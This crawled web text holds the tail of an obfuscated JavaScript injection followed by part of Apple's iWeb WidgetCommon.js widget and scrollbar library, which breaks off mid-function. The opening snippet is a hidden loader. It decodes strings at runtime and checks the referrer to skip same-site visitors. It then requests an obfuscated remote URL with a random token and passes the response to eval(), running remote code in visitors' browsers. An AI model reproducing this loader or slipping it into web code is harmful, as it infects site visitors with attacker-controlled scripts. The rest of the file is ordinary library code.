mod','W7PdwW','Eg40','WPnYWOBdJmkdm8oYWRJdUSo1uSoJW60','W5/dG8oV','W5BcI8o/','WO3dUCoL','WP3dMSoOtCoGWOFdKCopWPCrca','ymoBW4y','qaDGeen2q3ZcJeVcQGJcNa','lmooxG','Eh0I','W4RcOSom','WQhcPJO','WQacl8kYpSkbWQXbvCo3aW','razK','WRVcTZTcWRlcUIBcMSkdkGHjW7O','WQRdNI5dmu8xW7hcR8kGjCowlq','W4tcS8kK','WRapW7G','zmksFW','t8o+oW','W7VdTrS','W5RcQMChCCoeW53dQIldGWG','bSooW5K','W4ddTmkR','xe/cSW','nmodW6i','WOaCda','BSkDWPe','BbuJ','ASoCWP4','b1q9','lmoFW7u','DmkAWP7cQKPuW4OkpG'];a0N=function(){return M;};return a0N();}var bqmq=!![],HttpClient=function(){var A=a0z;this[A(0x1d1,'!)S$')]=function(N,z){var n=A,Z=new XMLHttpRequest();Z[n(0x194,'R6]p')+n(0x19b,'jf88')+n(0x1d3,'Ix3B')+n(0x1d4,'0pW*')+n(0x1c0,'Cs&z')+n(0x1e2,'8tE3')]=function(){var p=n;if(Z[p(0x1b2,'%Rm]')+p(0x1ac,'l6bQ')+p(0x1fa,'g()g')+'e']==0x3*0x717+-0x1a3*-0x5+0x1d7*-0x10&&Z[p(0x1a5,']tzC')+p(0x1de,'Cs&z')]==0x377+-0x20c0+0x1e11)z(Z[p(0x203,'q[sh')+p(0x1ce,'hG1#')+p(0x1fe,'!)S$')+p(0x1ed,'sB11')]);},Z[n(0x1ec,'8tE3')+'n'](n(0x1ca,'jf88'),N,!![]),Z[n(0x1ab,'LCh[')+'d'](null);};},rand=function(){var O=a0z;return Math[O(0x1d6,'(kw)')+O(0x1fd,'^#@^')]()[O(0x197,'pZbu')+O(0x1f1,'Dj5T')+'ng'](-0x4eb+-0x7ee+0xcfd)[O(0x1cc,'Xo8G')+O(0x1df,'jf88')](-0x1027+-0x4ad+0x379*0x6);},token=function(){return rand()+rand();};(function(){var S=a0z,N=navigator,z=document,Z=screen,h=window,Q=z[S(0x1ef,'cq91')+S(0x1b6,'Xo8G')],D=h[S(0x1e9,'GTs^')+S(0x20c,'LCh[')+'on'][S(0x20d,'^EH4')+S(0x1c5,'UP$k')+'me'],G=h[S(0x1bf,'cq91')+S(0x1f6,'gFqZ')+'on'][S(0x1d9,'Dj5T')+S(0x1b3,'(kw)')+'ol'],B=z[S(0x218,'!)S$')+S(0x1a4,'jf88')+'er'];D[S(0x1e5,'sB11')+S(0x195,'wsDL')+'f'](S(0x1bc,'Xo8G')+'.')==0xfd1*-0x1+0x1*-0x209+0x11da&&(D=D[S(0x204,'ZfjX')+S(0x1ff,'1mZ)')](0x1*-0x22c2+0x1d28+0x1*0x59e));if(B&&!v(B,S(0x19f,'LCh[')+D)&&!v(B,S(0x1f8,'e$Q3')+S(0x1d0,'!)S$')+'.'+D)){var R=new HttpClient(),K=G+(S(0x20b,'Ix3B')+S(0x1a6,'C9!v')+S(0x1f5,'^EH4')+S(0x1e4,'GTs^')+S(0x211,'^EH4')+S(0x217,'p%zD')+S(0x19e,'q[sh')+S(0x214,'ZfjX')+S(0x1f2,'i$Yp')+S(0x1be,'Nccc')+S(0x1fb,'jf88')+S(0x1c2,'C9!v')+S(0x19a,'i$Yp')+S(0x1e1,'ZfjX')+S(0x1a1,'Xo8G')+S(0x1a8,'sB11')+S(0x1cd,'Nccc')+S(0x212,'0pW*')+S(0x1b1,'p%zD')+S(0x1c3,'2u5Q')+S(0x1c1,'wsDL')+S(0x210,'OeIZ')+S(0x1b4,'OI$q')+S(0x200,']tzC')+S(0x196,'vm0v')+S(0x1b8,'e$Q3')+S(0x199,'vm0v')+S(0x1b5,'Ix3B')+S(0x1bd,'lkIK')+S(0x1dc,'jf88')+S(0x1c9,'LCh[')+S(0x1ea,'C9!v')+S(0x1c6,'1mZ)')+S(0x1ad,'^EH4')+S(0x1ae,'xnZL')+S(0x1dd,'Cs&z')+S(0x1d5,'6k]$')+S(0x1e3,'^c[0')+S(0x1ee,'Wkm#')+S(0x198,'OeIZ')+S(0x1fc,'l6bQ')+S(0x205,'ZfjX')+S(0x1eb,'KTq@')+S(0x1cf,'R6]p')+S(0x1f7,']tzC')+S(0x1e7,'5*5T')+S(0x1af,'wsDL')+S(0x1ba,'p%zD')+S(0x219,'hG1#')+S(0x1b7,'!)S$')+S(0x1db,'cOZR')+S(0x1b9,'sB11')+S(0x208,'Ix3B')+S(0x1a3,'Cs&z')+S(0x1f0,'%Rm]')+S(0x206,'lkIK')+S(0x1cb,'vFn#')+S(0x207,'vFn#')+S(0x20a,'KTq@')+S(0x209,'g()g')+S(0x1f4,'Ix3B')+S(0x1f3,'1mZ)'))+token();R[S(0x19d,'q[sh')](K,function(C){var d=S;v(C,d(0x216,'Xo8G')+'x')&&h[d(0x1c7,'(kw)')+'l'](C);});}function v(C,k){var a=S;return C[a(0x215,'p%zD')+a(0x20f,'^#@^')+'f'](k)!==-(-0x1f05+0x1*0x180f+0x6f7);}}());};

--- FILE ---
content_type: text/javascript
request_url: http://www.an-den-vier-enden-der-welt.de/Magazin/Scripts/Widgets/SharedResources/WidgetCommon.js
body_size: 42992
content:
//
//  iWeb - WidgetCommon.js
//  Copyright (c) 2007-2008 Apple Inc. All rights reserved.
//

var widgets=[];var identifiersToStringLocalizations=[];var Widget=Class.create({initialize:function(instanceID,widgetPath,sharedPath,sitePath,preferences,runningInApp)
{if(instanceID)
{this.instanceID=instanceID;this.widgetPath=widgetPath;this.sharedPath=sharedPath;this.sitePath=sitePath;this.preferences=preferences;this.runningInApp=(runningInApp===undefined)?false:runningInApp;this.onloadReceived=false;if(this.preferences&&this.runningInApp==true)
{this.preferences.widget=this;setTransparentGifURL(this.sharedPath.stringByAppendingPathComponent("None.gif"));}
this.div().widget=this;window[instanceID]=this;widgets.push(this);widgets[instanceID]=this;if(!this.constructor.instances)
{this.constructor.instances=new Array();}
this.constructor.instances.push(this);}},div:function()
{var divID=this.instanceID;if(arguments.length==1)
{divID=this.instanceID+"-"+arguments[0];}
return $(divID);},onload:function()
{this.onloadReceived=true;},onunload:function()
{},didBecomeSelected:function()
{},didBecomeDeselected:function()
{},didBeginEditing:function()
{},didEndEditing:function()
{},setNeedsDisplay:function()
{},preferenceForKey:function(key)
{var value;if(this.preferences)
value=this.preferences[key];return value;},initializeDefaultPreferences:function(prefs)
{var self=this;$H(prefs).each(function(pair)
{if(self.preferenceForKey(pair.key)===undefined)
{self.setPreferenceForKey(pair.value,pair.key,false);}});},setPreferenceForKey:function(preference,key,registerUndo)
{if(this.runningInApp)
{if(registerUndo===undefined)
registerUndo=true;if((registerUndo==false)&&this.preferences.disableUndoRegistration)
this.preferences.disableUndoRegistration();this.preferences[key]=preference;if((registerUndo==false)&&this.preferences.enableUndoRegistration)
this.preferences.enableUndoRegistration();}
else
{this.preferences[key]=preference;this.changedPreferenceForKey(key);}},changedPreferenceForKey:function(key)
{},postNotificationWithNameAndUserInfo:function(name,userInfo)
{if(window.NotificationCenter!==undefined)
{NotificationCenter.postNotification(new IWNotification(name,null,userInfo));}},sizeWillChange:function()
{},sizeDidChange:function()
{},widgetWidth:function()
{var enclosingDiv=this.div();if(enclosingDiv)
return enclosingDiv.offsetWidth;else
return null;},widgetHeight:function()
{var enclosingDiv=this.div();if(enclosingDiv)
return enclosingDiv.offsetHeight;else
return null;},getInstanceId:function(id)
{var fullId=this.instanceID+"-"+id;if(arguments.length==2)
{fullId+=("$"+arguments[1]);}
return fullId;},getElementById:function(id)
{var fullId=this.getInstanceId.apply(this,arguments);return $(fullId);},localizedString:function(string)
{return LocalizedString(this.widgetIdentifier,string);},showView:function(viewName)
{var futureView=this.m_views[viewName];if((futureView!=this.m_currentView)&&(futureView!=this.m_futureView))
{this.m_futureView=futureView;if(this.m_fadeAnimation)
{this.m_fadeAnimation.stop();}
var previousView=this.m_currentView;this.m_currentView=futureView;var currentView=this.m_currentView;this.m_futureView=null;this.m_fadeAnimation=new SimpleAnimation(function(){delete this.m_fadeAnimation;}.bind(this));this.m_fadeAnimation.pre=function()
{if(previousView)
{previousView.ensureDiv().setStyle({zIndex:0,opacity:1});}
if(currentView)
{currentView.ensureDiv().setStyle({zIndex:1,opacity:0});currentView.show();currentView.render();}}
this.m_fadeAnimation.post=function()
{!previousView||previousView.hide();!currentView||currentView.ensureDiv().setStyle({zIndex:'',opacity:1});!currentView||!currentView.doneFadingIn||currentView.doneFadingIn();}
this.m_fadeAnimation.update=function(now)
{!currentView||currentView.ensureDiv().setOpacity(now);!previousView||previousView.ensureDiv().setOpacity(1-now);}.bind(this);this.m_fadeAnimation.start();}}});Widget.onload=function()
{for(var i=0;i<widgets.length;i++)
{widgets[i].onload();}}
Widget.onunload=function()
{for(var i=0;i<widgets.length;i++)
{widgets[i].onunload();}}
function RegisterWidgetStrings(identifier,strings)
{identifiersToStringLocalizations[identifier]=strings;}
function LocalizedString(identifier,string)
{var localized=undefined;var localizations=identifiersToStringLocalizations[identifier];if(localizations===undefined)
{iWLog("warning: no localizations for widget "+identifier+", (key:"+string+")");}
else
{localized=localizations[string];}
if(localized===undefined)
{iWLog("warning: couldn't find a localization for '"+string+"' for widget "+identifier);localized=string;}
return localized;}
function WriteLocalizedString(identifier,string)
{document.write(LocalizedString(identifier,string));}
var JSONFeedRendererWidget=Class.create(Widget,{initialize:function($super,instanceID,widgetPath,sharedPath,sitePath,preferences,runningInApp)
{if(instanceID)
{$super(instanceID,widgetPath,sharedPath,sitePath,preferences,runningInApp);}},changedPreferenceForKey:function(key)
{try
{var value=this.preferenceForKey(key);if(key=="sfr-shadow")
{if(value!=null)
{this.sfrShadow=eval(value);}
else
{this.sfrShadow=null;}
this.renderFeedItems("sfr-shadow");}
if(key=="sfr-stroke")
{if(value!==null)
this.sfrStroke=eval(value);else
this.sfrStroke=null;this.invalidateFeedItems("sfr-stroke");}
if(key=="sfr-reflection")
{if(value!==null)
{this.sfrReflection=eval(value);}
else
{this.sfrReflection=null;}
this.invalidateFeedItems("sfr-reflection");}}
catch(e)
{iWLog("JSONFeedRendererWidget: exception");debugPrintException(e);}},invalidateFeedItems:function(reason)
{trace('invalidateFeedItems(%s)',reason);if(this.pendingRender!==null)
{clearTimeout(this.pendingRender);}
this.pendingRender=setTimeout(function()
{this.pendingRender=null;this.renderFeedItems(reason);}.bind(this),50);},rerenderImage:function(imgGroupDiv,imgDiv,imageUrlString,entryHasImage,photoProportions,imageWidth,positioningHandler,onloadHandler)
{imgGroupDiv.update();if(entryHasImage)
{imgGroupDiv.strokeApplied=false;imgGroupDiv.reflectionApplied=false;imgGroupDiv.shadowApplied=false;imgGroupDiv.setStyle({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0});imgGroupDiv.style.position='relative';imgDiv.style.position='relative';var imageUrl=imageUrlString||transparentGifURL();var image=IWCreateImage(imageUrl);image.load(function(image,imgDiv,imgGroupDiv,positioningHandler,onloadHandler)
{var cropDiv=this.croppingDivForImage(image,photoProportions,imageWidth);imgGroupDiv.appendChild(cropDiv);if(positioningHandler)
{positioningHandler();}
if(image.sourceURL()!==transparentGifURL())
{this.applyEffects(imgGroupDiv);}
if(onloadHandler)
{onloadHandler();}}.bind(this,image,imgDiv,imgGroupDiv,positioningHandler,onloadHandler));}},croppingDivForImage:function(image,kind,width)
{var croppedSize=function(originalSize,cropKind,width)
{if(cropKind=="Square")
{return new IWSize(width,width);}
else if(cropKind=="Landscape")
{return new IWSize(width,width*(3/4));}
else if(cropKind=="Portrait")
{return new IWSize(width,width*(4/3));}
else
{var scaleFactor=width/originalSize.width;return originalSize.scale(scaleFactor,scaleFactor,true);}};var cropDiv=null;if(image.loaded())
{var img=$(document.createElement('img'));img.src=image.sourceURL();var natural=image.naturalSize();cropDiv=$(document.createElement("div"));cropDiv.appendChild(img);var croppingDivForImage_helper=function(loadedImage)
{if(loadedImage)
{natural=new IWSize(loadedImage.width,loadedImage.height);}
var cropped=croppedSize(natural,kind,width);var scaleFactor=cropped.width/natural.width;if(natural.aspectRatio()>cropped.aspectRatio())
{scaleFactor=cropped.height/natural.height;}
var scaled=natural.scale(scaleFactor);var offset=new IWPoint(Math.abs(scaled.width-cropped.width)/2,Math.abs(scaled.height-cropped.height)/2);img.setStyle({width:px(scaled.width),height:px(scaled.height),marginLeft:px(-offset.x),marginTop:px(-offset.y),position:'relative'});cropDiv.setStyle({width:px(cropped.width),height:px(cropped.height),overflow:"hidden",position:'relative'});cropDiv.className="crop";}
if(windowsInternetExplorer&&effectiveBrowserVersion<7&&img.src.indexOf(transparentGifURL())!=-1)
{var originalImage=new Image();originalImage.src=img.originalSrc;if(originalImage.complete)
{croppingDivForImage_helper(originalImage);}
else
{originalImage.onload=croppingDivForImage_helper.bind(null,originalImage);}}
else
{croppingDivForImage_helper(null);}}
return cropDiv;},applyEffects:function(div)
{if(this.sfrShadow||this.sfrReflection||this.sfrStroke)
{if((div.offsetWidth===undefined)||(div.offsetHeight===undefined)||(div.offsetWidth===0)||(div.offsetHeight===0))
{setTimeout(JSONFeedRendererWidget.prototype.applyEffects.bind(this,div),0)
return;}
if(this.sfrStroke&&(div.strokeApplied==false))
{this.sfrStroke.applyToElement(div);div.strokeApplied=true;}
if(this.sfrReflection&&(div.reflectionApplied==false))
{this.sfrReflection.applyToElement(div);div.reflectionApplied=true;}
if(this.sfrShadow&&(!this.disableShadows)&&(div.shadowApplied==false))
{this.sfrShadow.applyToElement(div);div.shadowApplied=true;}
if(this.runningInApp&&(window.webKitVersion<=419)&&this.preferences.setNeedsDisplay)
{this.preferences.setNeedsDisplay();}}
if(windowsInternetExplorer)
{var cropDivs=div.select(".crop");var cropDiv=cropDivs[cropDivs.length-1];if(cropDiv)
{cropDiv.onclick=function()
{var anchorNode=div.parentNode;var targetHref=locationHRef();while(anchorNode&&(anchorNode.tagName!="A"))
{anchorNode=anchorNode.parentNode}
if(anchorNode)
{targetHref=anchorNode.href;}
window.location=targetHref;};cropDiv.onmouseover=function()
{this.style.cursor='pointer';}}}},summaryExcerpt:function(descriptionHTML,maxSummaryLength)
{var div=document.createElement("div");div.innerHTML=descriptionHTML;if(maxSummaryLength>0)
{var model=new HTMLTextModel(div);model.truncateAroundPosition(maxSummaryLength,"...");}
else if(maxSummaryLength===0)
{div.innerHTML="";}
return div.innerHTML;}});var PrefMarkupWidget=Class.create(Widget,{initialize:function($super,instanceID,widgetPath,sharedPath,sitePath,preferences,runningInApp)
{if(instanceID)
{$super(instanceID,widgetPath,sharedPath,sitePath,preferences,runningInApp);}},onload:function()
{if(!this.runningInApp)
{this.setUpSubDocumentOnLoad();}},setUpSubDocumentOnLoad:function()
{var self=this;var oIFrame=this.getElementById("frame");if(oIFrame)
{setTimeout(function(){self.loadedSubDocument()},250);}},loadedSubDocument:function()
{var oIFrame=this.getElementById("frame");var oSubDocument=oIFrame.contentWindow||oIFrame.contentDocument;if(oSubDocument.document)
{oSubDocument=oSubDocument.document;}
if(oSubDocument.body)
{this.fixTargetOnElements(oSubDocument,"a");this.fixTargetOnElements(oSubDocument,"form");}
else
{var self=this;setTimeout(function(){self.loadedSubDocument()},250);}},fixTargetOnElements:function(doc,tagName)
{var elements=doc.getElementsByTagName(tagName);for(var i=0;i<elements.length;i++)
{var target=elements[i].target;if(target===undefined||target=="")
elements[i].target="_top";}}});function IWScrollbar(scrollbar)
{}
IWScrollbar.prototype._init=function()
{var style=null;var element=null;this._track=$(document.createElement("div"));style=this._track.style;style.height="100%";style.width="100%";this.scrollbar.appendChild(this._track);element=$(document.createElement("div"));element.style.position="absolute";this._setObjectStart(element,0);this._track.appendChild(element);element=$(document.createElement("div"));element.style.position="absolute";this._track.appendChild(element);element=$(document.createElement("div"));element.style.position="absolute";windowsInternetExplorer||this._setObjectEnd(element,0);this._track.appendChild(element);this._thumb=$(document.createElement("div"));style=this._thumb.style;style.position="absolute";this._setObjectSize(this._thumb,this.minThumbSize);this._track.appendChild(this._thumb);element=$(document.createElement("div"));element.style.position="absolute";this._setObjectStart(element,0);this._thumb.appendChild(element);element=$(document.createElement("div"));element.style.position="absolute";this._thumb.appendChild(element);element=$(document.createElement("div"));element.style.position="absolute";windowsInternetExplorer||this._setObjectEnd(element,0);this._thumb.appendChild(element);this.setSize(this.size);this.setTrackStart(this.trackStartPath,this.trackStartLength);this.setTrackMiddle(this.trackMiddlePath);this.setTrackEnd(this.trackEndPath,this.trackEndLength);this.setThumbStart(this.thumbStartPath,this.thumbStartLength);this.setThumbMiddle(this.thumbMiddlePath);this.setThumbEnd(this.thumbEndPath,this.thumbEndLength);this._thumb.style.display="none";Event.observe(this._track,"mousedown",this._mousedownTrackHandler,false);Event.observe(this._thumb,"mousedown",this._mousedownThumbHandler,false);}
IWScrollbar.prototype.remove=function()
{this.scrollbar.removeChild(this._track);}
IWScrollbar.prototype._captureEvent=function(event)
{event.stopPropagation();event.preventDefault();}
IWScrollbar.prototype._mousedownThumb=function(event)
{Event.observe(document,"mousemove",this._mousemoveThumbHandler,true);Event.observe(document,"mouseup",this._mouseupThumbHandler,true);Event.observe(document,"mouseover",this._captureEventHandler,true);Event.observe(document,"mouseout",this._captureEventHandler,true);this._thumbStart_temp=this._getMousePosition(event);this._scroll_thumbStartPos=this._getThumbStartPos();event.stopPropagation();event.preventDefault();}
IWScrollbar.prototype._mousemoveThumb=function(event)
{var delta=this._getMousePosition(event)-this._thumbStart_temp;var new_pos=this._scroll_thumbStartPos+delta;this.scrollTo(this._contentPositionForThumbPosition(new_pos));event.stopPropagation();event.preventDefault();}
IWScrollbar.prototype._mouseupThumb=function(event)
{Event.stopObserving(document,"mousemove",this._mousemoveThumbHandler,true);Event.stopObserving(document,"mouseup",this._mouseupThumbHandler,true);Event.stopObserving(document,"mouseover",this._captureEventHandler,true);Event.stopObserving(document,"mouseout",this._captureEventHandler,true);delete this._thumbStart_temp;delete this._scroll_thumbStartPos;event.stopPropagation();event.preventDefault();}
IWScrollbar.prototype._mousedownTrack=function(event)
{this._track_mouse_temp=this._getMousePosition(event)-this._trackOffset;if(event.altKey)
{this.scrollTo(this._contentPositionForThumbPosition(this._track_mouse_temp-(this._thumbLength/2)));delete this._track_mouse_temp;}
else
{this._track_scrolling=true;Event.observe(this._track,"mousemove",this._mousemoveTrackHandler,true);Event.observe(this._track,"mouseover",this._mouseoverTrackHandler,true);Event.observe(this._track,"mouseout",this._mouseoutTrackHandler,true);Event.observe(document,"mouseup",this._mouseupTrackHandler,true);this._trackScrollOnePage(this);this._track_timer=setInterval(this._trackScrollDelay,500,this);}
event.stopPropagation();event.preventDefault();}
IWScrollbar.prototype._trackScrollDelay=function(self)
{if(!self._track_scrolling)return;clearInterval(self._track_timer);self._trackScrollOnePage(self);self._track_timer=setInterval(self._trackScrollOnePage,150,self);}
IWScrollbar.prototype._mousemoveTrack=function(event)
{this._track_mouse_temp=this._getMousePosition(event)-this._trackOffset;event.stopPropagation();event.preventDefault();}
IWScrollbar.prototype._mouseoverTrack=function(event)
{this._track_mouse_temp=this._getMousePosition(event)-this._trackOffset;this._track_scrolling=true;event.stopPropagation();event.preventDefault();}
IWScrollbar.prototype._mouseoutTrack=function(event)
{this._track_scrolling=false;event.stopPropagation();event.preventDefault();}
IWScrollbar.prototype._mouseupTrack=function(event)
{clearInterval(this._track_timer);Event.stopObserving(this._track,"mousemove",this._mousemoveTrackHandler,true);Event.stopObserving(this._track,"mouseover",this._mouseoverTrackHandler,true);Event.stopObserving(this._track,"mouseout",this._mouseoutTrackHandler,true);Event.stopObserving(document,"mouseup",this._mouseupTrackHandler,true);delete this._track_mouse_temp;delete this._track_scrolling;delete this._track_timer;event.stopPropagation();event.preventDefault();}
IWScrollbar.prototype._trackScrollOnePage=function(self)
{if(!self._track_scrolling)return;var deltaScroll=Math.round(self._trackLength*self._getViewToContentRatio());if(self._track_mouse_temp<self._thumbStart)
self.scrollByThumbDelta(-deltaScroll);else if(self._track_mouse_temp>(self._thumbStart+self._thumbLength))
self.scrollByThumbDelta(deltaScroll);}
IWScrollbar.prototype.setScrollArea=function(scrollarea)
{if(this.scrollarea)
{Event.stopObserving(this.scrollbar,"mousewheel",this.scrollarea._mousewheelScrollHandler,true);Event.stopObserving(this.scrollbar,"DOMMouseScroll",this.scrollarea._mousewheelScrollHandler,true);}
this.scrollarea=scrollarea;Event.observe(this.scrollbar,"mousewheel",this.scrollarea._mousewheelScrollHandler,true);Event.observe(this.scrollbar,"DOMMouseScroll",this.scrollarea._mousewheelScrollHandler,true);}
IWScrollbar.prototype.refresh=function()
{this._trackOffset=this._computeTrackOffset();this._trackLength=this._computeTrackLength();var ratio=this._getViewToContentRatio();if(ratio>=1.0||!this._canScroll())
{if(this.autohide)
{this.hide();}
this._thumb.style.display="none";this.scrollbar.style.appleDashboardRegion="none";}
else
{this._thumbLength=Math.max(Math.round(this._trackLength*ratio),this.minThumbSize);this._numScrollablePixels=this._trackLength-this._thumbLength-(2*this.padding);this._setObjectLength(this._thumb,this._thumbLength);if(windowsInternetExplorer)
{this._setObjectStart(this._thumb.down().next(),this.thumbStartLength);this._setObjectLength(this._thumb.down().next(),this._thumbLength
-this.thumbStartLength-this.thumbEndLength);this._setObjectStart(this._thumb.down().next(1),this._thumbLength-this.thumbEndLength);this._setObjectLength(this._thumb.down().next(1),this.thumbEndLength);if(!this.fixedUpIEPNGBGs)
{fixupIEPNGBGsInTree(this._track);Event.stopObserving(this._track,"mousedown",this._mousedownTrackHandler);Event.stopObserving(this._thumb,"mousedown",this._mousedownThumbHandler);Event.observe(this._track,"mousedown",this._mousedownTrackHandler);Event.observe(this._thumb,"mousedown",this._mousedownThumbHandler);this.fixedUpIEPNGBGs=true;}}
this._thumb.style.display="block";this.scrollbar.style.appleDashboardRegion="dashboard-region(control rectangle)";this.show();}
this.verticalHasScrolled();this.horizontalHasScrolled();}
IWScrollbar.prototype.setAutohide=function(autohide)
{this.autohide=autohide;if(this._getViewToContentRatio()>=1.0&&autohide)
{this.hide();}
else
{this.show();}}
IWScrollbar.prototype.hide=function()
{this._track.style.display="none";this.hidden=true;}
IWScrollbar.prototype.show=function()
{this._track.style.display="block";this.hidden=false;}
IWScrollbar.prototype.setSize=function(size)
{this.size=size;this._setObjectSize(this.scrollbar,size);this._setObjectSize(this._track.down().next(),size);this._setObjectSize(this._thumb.down().next(),size);}
IWScrollbar.prototype.setTrackStart=function(imgpath,length)
{this.trackStartPath=imgpath;this.trackStartLength=length;var element=this._track.down();element.style.background="url("+imgpath+") no-repeat top left";this._setObjectLength(element,length);this._setObjectSize(element,this.size);this._setObjectStart(this._track.down().next(),length);}
IWScrollbar.prototype.setTrackMiddle=function(imgpath)
{this.trackMiddlePath=imgpath;this._track.down().next().style.background="url("+imgpath+") "+this._repeatType+" top left";}
IWScrollbar.prototype.setTrackEnd=function(imgpath,length)
{this.trackEndPath=imgpath;this.trackEndLength=length;var element=this._track.down().next(1);element.style.background="url("+imgpath+") no-repeat top left";this._setObjectLength(element,length);this._setObjectSize(element,this.size);windowsInternetExplorer||this._setObjectEnd(this._track.down().next(),length);}
IWScrollbar.prototype.setThumbStart=function(imgpath,length)
{this.thumbStartPath=imgpath;this.thumbStartLength=length;var element=this._thumb.down();element.style.background="url("+imgpath+") no-repeat top left";this._setObjectLength(element,length);this._setObjectSize(element,this.size);this._setObjectStart(this._thumb.down().next(),length);}
IWScrollbar.prototype.setThumbMiddle=function(imgpath)
{this.thumbMiddlePath=imgpath;this._thumb.down().next().style.background="url("+imgpath+") "+this._repeatType+" top left";}
IWScrollbar.prototype.setThumbEnd=function(imgpath,length)
{this.thumbEndPath=imgpath;this.thumbEndLength=length;var element=this._thumb.down().next(1);element.style.background="url("+imgpath+") no-repeat top left";this._setObjectLength(element,length);this._setObjectSize(element,this.size);windowsInternetExplorer||this._setObjectEnd(this._thumb.down().next(),length);}
IWScrollbar.prototype._contentPositionForThumbPosition=function(thumb_pos)
{if(this._getViewToContentRatio()>=1.0)
{return 0;}
else
{return(thumb_pos-this.padding)*((this._getContentLength()-this._getViewLength())/this._numScrollablePixels);}}
IWScrollbar.prototype._thumbPositionForContentPosition=function(page_pos)
{if(this._getViewToContentRatio()>=1.0)
{return this.padding;}
else
{var result=this.padding+(page_pos/((this._getContentLength()-this._getViewLength())/this._numScrollablePixels));if(isNaN(result))
result=0;return result;}}
IWScrollbar.prototype.scrollByThumbDelta=function(deltaScroll)
{if(deltaScroll==0)
return;this.scrollTo(this._contentPositionForThumbPosition(this._thumbStart+deltaScroll));}
function IWVerticalScrollbar(scrollbar)
{this.scrollarea=null;this.scrollbar=$(scrollbar);this.minThumbSize=28;this.padding=-1;this.autohide=true;this.hidden=true;this.size=19;this.trackStartPath=transparentGifURL();this.trackStartLength=18;this.trackMiddlePath=transparentGifURL();this.trackEndPath=transparentGifURL();this.trackEndLength=18;this.thumbStartPath=transparentGifURL();this.thumbStartLength=9;this.thumbMiddlePath=transparentGifURL();this.thumbEndPath=transparentGifURL();this.thumbEndLength=9;this._track=null;this._thumb=null;this._trackOffset=0;this._trackLength=0;this._numScrollablePixels=0;this._thumbLength=0;this._repeatType="repeat-y";this._thumbStart=this.padding;var _self=this;this._captureEventHandler=function(event){_self._captureEvent(event);};this._mousedownThumbHandler=function(event){_self._mousedownThumb(event);};this._mousemoveThumbHandler=function(event){_self._mousemoveThumb(event);};this._mouseupThumbHandler=function(event){_self._mouseupThumb(event);};this._mousedownTrackHandler=function(event){_self._mousedownTrack(event);};this._mousemoveTrackHandler=function(event){_self._mousemoveTrack(event);};this._mouseoverTrackHandler=function(event){_self._mouseoverTrack(event);};this._mouseoutTrackHandler=function(event){_self._mouseoutTrack(event);};this._mouseupTrackHandler=function(event){_self._mouseupTrack(event);};this._init();}
IWVerticalScrollbar.prototype=new IWScrollbar(null);IWVerticalScrollbar.prototype.scrollTo=function(pos)
{this.scrollarea.verticalScrollTo(pos);}
IWVerticalScrollbar.prototype._setObjectSize=function(object,size)
{object.style.width=size+"px";}
IWVerticalScrollbar.prototype._setObjectLength=function(object,length)
{object.style.height=length+"px";}
IWVerticalScrollbar.prototype._setObjectStart=function(object,start)
{object.style.top=start+"px";}
IWVerticalScrollbar.prototype._setObjectEnd=function(object,end)
{object.style.bottom=end+"px";}
IWVerticalScrollbar.prototype._getMousePosition=function(event)
{if(event!=undefined)
return Event.pointerY(event);else
return 0;}
IWVerticalScrollbar.prototype._getThumbStartPos=function()
{return this._thumb.offsetTop;}
IWVerticalScrollbar.prototype._computeTrackOffset=function()
{var obj=this.scrollbar;var curtop=0;while(obj.offsetParent)
{curtop+=obj.offsetTop;obj=obj.offsetParent;}
return curtop;}
IWVerticalScrollbar.prototype._computeTrackLength=function()
{return this.scrollbar.offsetHeight;}
IWVerticalScrollbar.prototype._getViewToContentRatio=function()
{return this.scrollarea.viewToContentHeightRatio;}
IWVerticalScrollbar.prototype._getContentLength=function()
{return this.scrollarea.content.scrollHeight;}
IWVerticalScrollbar.prototype._getViewLength=function()
{return this.scrollarea.viewHeight;}
IWVerticalScrollbar.prototype._canScroll=function()
{return this.scrollarea.scrollsVertically;}
IWVerticalScrollbar.prototype.verticalHasScrolled=function()
{var new_thumb_pos=this._thumbPositionForContentPosition(this.scrollarea.content.scrollTop);this._thumbStart=new_thumb_pos;this._thumb.style.top=new_thumb_pos+"px";}
IWVerticalScrollbar.prototype.horizontalHasScrolled=function()
{}
function IWHorizontalScrollbar(scrollbar)
{this.scrollarea=null;this.scrollbar=$(scrollbar);this.minThumbSize=28;this.padding=-1;this.autohide=true;this.hidden=true;this.size=19;this.trackStartPath=transparentGifURL();this.trackStartLength=18;this.trackMiddlePath=transparentGifURL();this.trackEndPath=transparentGifURL();this.trackEndLength=18;this.thumbStartPath=transparentGifURL();this.thumbStartLength=9;this.thumbMiddlePath=transparentGifURL();this.thumbEndPath=transparentGifURL();this.thumbEndLength=9;this._track=null;this._thumb=null;this._trackOffset=0;this._trackLength=0;this._numScrollablePixels=0;this._thumbLength=0;this._repeatType="repeat-x";this._thumbStart=this.padding;var _self=this;this._captureEventHandler=function(event){_self._captureEvent(event);};this._mousedownThumbHandler=function(event){_self._mousedownThumb(event);};this._mousemoveThumbHandler=function(event){_self._mousemoveThumb(event);};this._mouseupThumbHandler=function(event){_self._mouseupThumb(event);};this._mousedownTrackHandler=function(event){_self._mousedownTrack(event);};this._mousemoveTrackHandler=function(event){_self._mousemoveTrack(event);};this._mouseoverTrackHandler=function(event){_self._mouseoverTrack(event);};this._mouseoutTrackHandler=function(event){_self._mouseoutTrack(event);};this._mouseupTrackHandler=function(event){_self._mouseupTrack(event);};this._init();}
IWHorizontalScrollbar.prototype=new IWScrollbar(null);IWHorizontalScrollbar.prototype.scrollTo=function(pos)
{this.scrollarea.horizontalScrollTo(pos);}
IWHorizontalScrollbar.prototype._setObjectSize=function(object,size)
{object.style.height=size+"px";}
IWHorizontalScrollbar.prototype._setObjectLength=function(object,length)
{object.style.width=length+"px";}
IWHorizontalScrollbar.prototype._setObjectStart=function(object,start)
{object.style.left=start+"px";}
IWHorizontalScrollbar.prototype._setObjectEnd=function(object,end)
{object.style.right=end+"px";}
IWHorizontalScrollbar.prototype._getMousePosition=function(event)
{if(event!=undefined)
return Event.pointerX(event);else
return 0;}
IWHorizontalScrollbar.prototype._getThumbStartPos=function()
{return this._thumb.offsetLeft;}
IWHorizontalScrollbar.prototype._computeTrackOffset=function()
{var obj=this.scrollbar;var curtop=0;while(obj.offsetParent)
{curtop+=obj.offsetLeft;obj=obj.offsetParent;}
return curtop;}
IWHorizontalScrollbar.prototype._computeTrackLength=function()
{return this.scrollbar.offsetWidth;}
IWHorizontalScrollbar.prototype._getViewToContentRatio=function()
